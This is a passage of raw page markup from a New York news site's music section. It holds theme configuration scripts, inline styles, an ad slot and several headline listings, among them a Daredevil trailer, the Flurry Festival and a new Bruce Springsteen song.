block_tdi_138.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_gap":"","show_btn":"none","show_com":"none","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","image_width":"eyJhbGwiOiI0MiIsImxhbmRzY2FwZSI6IjM2IiwicG9ydHJhaXQiOiIzNiIsInBob25lIjoiMTAwIn0=","f_title_font_family":"413","f_title_font_weight":"500","f_meta_font_family":"","meta_info_align":"center","meta_padding":"eyJhbGwiOiIwIDAgMCA0MHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMzBweCIsInBvcnRyYWl0IjoiMCAwIDAgMjBweCIsInBob25lIjoiMThweCAwIDAifQ==","f_ex_font_family":"823","f_ex_font_weight":"500","show_author":"none","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOSIsInBob25lIjoiMjEifQ==","f_title_font_line_height":"1.4","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjExIn0=","f_meta_font_weight":"700","image_height":"eyJhbGwiOiI2NSIsImxhbmRzY2FwZSI6IjcyIiwicG9ydHJhaXQiOiI3MiIsInBob25lIjoiNTUifQ==","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyNSIsInBob25lIjoiNDIifQ==","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicGhvbmUiOiIxMyJ9","f_ex_font_line_height":"1.6","art_title":"eyJhbGwiOiIwIDAgMjBweCIsImxhbmRzY2FwZSI6IjAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMTRweCIsInBob25lIjoiMCAwIDE0cHgifQ==","art_excerpt":"eyJhbGwiOiIxNnB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicGhvbmUiOiIxMHB4IDAgMCJ9","category_id":"68","image_size":"td_485x360","sort":"","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_cat":"","cat_bg":"#666666","cat_bg_hover":"#890000","cat_txt":"#ffffff","cat_txt_hover":"#eeeeee","title_txt":"#d6d6d6","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_138","tdc_css_class":"tdi_138","tdc_css_class_style":"tdi_138_rand_style"}';
block_tdi_138.td_column_number = "2";
block_tdi_138.block_type = "td_flex_block_1";
block_tdi_138.post_count = "3";
block_tdi_138.found_posts = "4175";
block_tdi_138.header_color = "";
block_tdi_138.ajax_pagination_infinite_stop = "";
block_tdi_138.max_num_pages = "1392";
tdBlocksArray.push(block_tdi_138);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/music" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_138 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/wheres-luke-cage-jessica-jones-returns-in-daredevil-born-again-season-2-trailer"  rel="bookmark" class="td-image-wrap " title="Where’s Luke Cage?: Jessica Jones Returns In ‘Daredevil: Born Again’ Season 2 Trailer" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/17696361428063-485x360.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/wheres-luke-cage-jessica-jones-returns-in-daredevil-born-again-season-2-trailer"  rel="bookmark" title="Where’s Luke Cage?: Jessica Jones Returns In ‘Daredevil: Born Again’ Season 2 Trailer">Where’s Luke Cage?: Jessica Jones Returns In ‘Daredevil: Born Again’ Season 2 Trailer</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/music" class="td-post-category" >Music</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T16:38:14-05:00" >January 28, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">





The first season of Disney+’s Daredevil: Born Again left viewers with quite the cliffhanger, as the Kingpin left “the man without fear” with an...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/flurry-festival-returns-to-saratoga-springs-with-222-music-and-dance-sessions"  rel="bookmark" class="td-image-wrap " title="Flurry Festival Returns to Saratoga Springs With 222 Music and Dance Sessions" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/flurryfestival-768x576-1-485x360.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/flurry-festival-returns-to-saratoga-springs-with-222-music-and-dance-sessions"  rel="bookmark" title="Flurry Festival Returns to Saratoga Springs With 222 Music and Dance Sessions">Flurry Festival Returns to Saratoga Springs With 222 Music and Dance Sessions</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/music" class="td-post-category" >Music</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T13:08:02-05:00" >January 28, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">The 38th annual Flurry Festival returns to downtown Saratoga Springs Thursday, Feb. 13 through Saturday, Feb. 15, filling the Saratoga Springs City Center and...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/bruce-springsteen-salutes-slain-protesters-in-new-song"  rel="bookmark" class="td-image-wrap " title="Bruce Springsteen Salutes Slain Protesters In New Song" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/BRUCE_ESTREET_ANNOUNCE_photo2-1290x860-1-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/bruce-springsteen-salutes-slain-protesters-in-new-song"  rel="bookmark" title="Bruce Springsteen Salutes Slain Protesters In New Song">Bruce Springsteen Salutes Slain Protesters In New Song</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/music" class="td-post-category" >Music</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T12:39:43-05:00" >January 28, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Bruce Springsteen has quickly written, recorded and released a new song, “Streets of Minneapolis,” in response to the shooting deaths of two civilians, Alex...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_140  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_140{vertical-align:baseline}.tdi_140>.wpb_wrapper,.tdi_140>.wpb_wrapper>.tdc-elements{display:block}.tdi_140>.wpb_wrapper>.tdc-elements{width:100%}.tdi_140>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_140>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td-a-rec td-a-rec-id-sidebar  tdi_141 td_block_template_12">
<style>.tdi_141{margin-bottom:0px!important}</style>
<style>.tdi_141.td-a-rec{text-align:center}.tdi_141.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_141 .td-element-style{z-index:-1}.tdi_141 .td_spot_img_all img,.tdi_141 .td_spot_img_tl img,.tdi_141 .td_spot_img_tp img,.tdi_141 .td_spot_img_mob img{border-style:none}</style><!-- /22175668668/NYCSB1 -->
<div id='div-gpt-ad-1609308635191-0' style='width: 336px; height: 280px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1609308635191-0'); });
  </script>
</div></div><div class="td_block_wrap td_flex_block_1 tdi_142 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_142" >
<style>.tdi_142{margin-top:20px!important;margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_142{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_142{margin-bottom:30px!important}}@media (max-width:767px){.tdi_142{margin-bottom:35px!important}}</style>
<style>.tdi_142 .td-image-wrap{padding-bottom:105%}.tdi_142 .entry-thumb{background-position:center 50%}.tdi_142 .td-image-container{flex:0 0 20%;width:20%;display:block;order:1}.ie10 .tdi_142 .td-image-container,.ie11 .tdi_142 .td-image-container{flex:0 0 auto}.tdi_142 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_142 .td-module-meta-info{flex:1;padding:0 20px 0 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_142 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_142 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_142 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_142 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_142 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_142 .td-post-vid-time{display:block}.tdi_142 .td-post-category:not(.td-post-extra-category){display:none}.tdi_142 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_142 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_142 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_142 .td-read-more{display:none}.tdi_142 .td-author-date{display:inline}.tdi_142 .td-post-author-name{display:none}.tdi_142 .entry-review-stars{display:none}.tdi_142 .td-icon-star,.tdi_142 .td-icon-star-empty,.tdi_142 .td-icon-star-half{font-size:15px}.tdi_142 .td-module-comments{display:none}.tdi_142 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_142 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_142 .td-module-title a{color:#aaaaaa}.tdi_142 .td_module_wrap:hover .td-module-title a{color:#eeeeee!important}.tdi_142 .entry-title{margin:0 0 8px;font-family:Nixie One!important;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_142 .td-editor-date,.tdi_142 .td-editor-date .td-post-author-name a,.tdi_142 .td-editor-date .entry-date,.tdi_142 .td-module-comments a{font-size:11px!important;font-weight:700!important}html:not([class*='ie']) .tdi_142 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_142 .td-image-wrap{padding-bottom:115%}.tdi_142 .td-module-meta-info{padding:0 15px 0 0}.tdi_142 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_142 .td-module-container:before{bottom:-7.5px}.tdi_142 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_142 .td_module_wrap .td-module-container:before{display:block!important}.tdi_142 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_142 .entry-title{margin:0 0 6px;font-size:13px!important;line-height:1.4!important}.tdi_142 .td-editor-date,.tdi_142 .td-editor-date .td-post-author-name a,.tdi_142 .td-editor-date .entry-date,.tdi_142 .td-module-comments a{font-size:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_142 .td-image-container{flex:0 0 0%;width:0%}.ie10 .tdi_142 .td-image-container,.ie11 .tdi_142 .td-image-container{flex:0 0 auto}.tdi_142 .td-module-meta-info{padding:0px}.tdi_142 .td_module_wrap{padding-bottom:1px;margin-bottom:1px;padding-bottom:1px!important;margin-bottom:1px!important}.tdi_142 .td-module-container:before{bottom:-1px}.tdi_142 .td-author-date{display:none}.tdi_142 .td-post-date,.tdi_142 .td-post-author-name span{display:none}.tdi_142 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_142 .td_module_wrap .td-module-container:before{display:block!important}.tdi_142 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_142 .entry-title{font-size:12px!important;line-height:1.4!important}.tdi_142 .td-editor-date,.tdi_142 .td-editor-date .td-post-author-name a,.tdi_142 .td-editor-date .entry-date,.tdi_142 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_142 .td-image-container{flex:0 0 18%;width:18%}.ie10 .tdi_142 .td-image-container,.ie11 .tdi_142 .td-image-container{flex:0 0 auto}.tdi_142 .td-module-meta-info{padding:0 15px 0 0}.tdi_142 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_142 .td-module-container:before{bottom:-10px}.tdi_142 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_142 .td_module_wrap .td-module-container:before{display:block!important}.tdi_142 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_142 .entry-title{margin:0 0 6px;line-height:1.4!important}.tdi_142 .td-editor-date,.tdi_142 .td-editor-date .td-post-author-name a,.tdi_142 .td-editor-date .entry-date,.tdi_142 .td-module-comments a{font-size:10px!important}}</style><script>var block_tdi_142 = new tdBlock();
block_tdi_142.id = "tdi_142";
block_tdi_142.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","image_width":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMTgifQ==","image_height":"eyJhbGwiOiIxMDUiLCJsYW5kc2NhcGUiOiIxMTUifQ==","category_id":"68","sort":"","f_title_font_family":"413","title_txt":"#aaaaaa","title_txt_hover":"#eeeeee","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMCAxNXB4IDAgMCJ9","meta_info_align":"center","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"[base64]","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCIsInBob25lIjoiMS40In0=","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIyMCJ9","art_title":"eyJhbGwiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBob25lIjoiMCAwIDZweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"3","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_142","tdc_css_class":"tdi_142","tdc_css_class_style":"tdi_142_rand_style"}';
block_tdi_142.td_column_number = "1";
block_tdi_142.block_type = "td_flex_block_1";
block_tdi_142.post_count = "4";
block_tdi_142.found_posts = "4175";
block_tdi_142.header_color = "";
block_tdi_142.ajax_pagination_infinite_stop = "";
block_tdi_142.max_num_pages = "1043";
tdBlocksArray.push(block_tdi_142);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/music" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_142 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/noah-kahan-will-divide-and-conquer-on-new-lp"  rel="bookmark" class="td-image-wrap " title="Noah Kahan Will ‘Divide’ And Conquer On New LP" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/20251120_RO_NoahKahanBenefitConcert_150-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/noah-kahan-will-divide-and-conquer-on-new-lp"  rel="bookmark" title="Noah Kahan Will ‘Divide’ And Conquer On New LP">Noah Kahan Will ‘Divide’ And Conquer On New LP</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T12:37:00-05:00" >January 28, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
